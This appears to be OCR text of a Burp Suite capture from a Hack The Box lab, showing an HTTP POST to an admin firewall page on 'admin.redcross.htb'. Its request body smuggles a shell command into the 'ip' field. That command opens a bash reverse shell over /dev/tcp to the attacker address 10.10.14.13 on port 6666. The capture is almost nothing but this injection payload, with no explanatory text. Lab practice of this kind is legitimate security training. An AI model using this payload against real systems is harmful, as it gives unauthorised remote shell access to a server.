 Request
Response
Pretty Raw Hex
\n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=e169t8elv5udak3j0sb14lt4q5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 90
10 Origin: https://admin.redcross.htb
11 Referer: https://admin.redcross.htb/?page=firewall
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 ip=
8.8.8.8;$(bash+-c+'bash+-i+%3E%26+/dev/tcp/10.10.14.
13/6666+0%3E%261')&id=12&action=deny